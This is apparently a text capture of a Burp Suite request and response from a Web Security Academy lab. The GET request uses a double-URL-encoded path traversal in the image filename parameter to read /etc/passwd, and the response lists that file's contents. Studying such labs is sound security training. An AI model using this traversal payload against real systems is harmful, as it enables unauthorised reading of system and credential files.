 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd HTTP/2
2 Host: 0af300c5045c928d80cdc69600c100a0.web-security-academy.net
3 Cookie: session=kS1iHtWucywQHARR3H1uMnmPDZy92Q2n
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin